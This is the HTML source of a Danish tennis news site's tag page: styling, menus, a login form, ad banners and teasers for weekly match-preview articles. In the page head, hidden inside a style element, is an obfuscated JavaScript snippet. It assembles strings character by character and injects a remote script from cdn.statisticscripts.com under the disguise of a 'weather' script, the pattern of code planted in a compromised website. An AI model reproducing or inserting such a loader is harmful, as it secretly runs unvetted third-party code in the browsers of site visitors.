.td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/tag/montpellier/",
                    "name": "Montpellier"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="archive tag tag-montpellier tag-1517 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-48 c-1"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-88 c-2"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div><div class="g-dyn a-85 c-3"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "949";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-5-emilia-henningsen-seedet-2-i-prestigefyldt-super-cat-turnering-elmer-august-og-joe-i-portugal/"  rel="bookmark" class="td-image-wrap " title="Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering. Elmer, August og Joe i Portugal" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering. Elmer, August og Joe i Portugal" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-4-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-5-emilia-henningsen-seedet-2-i-prestigefyldt-super-cat-turnering-elmer-august-og-joe-i-portugal/"  rel="bookmark" title="Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering. Elmer, August og Joe i Portugal">Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
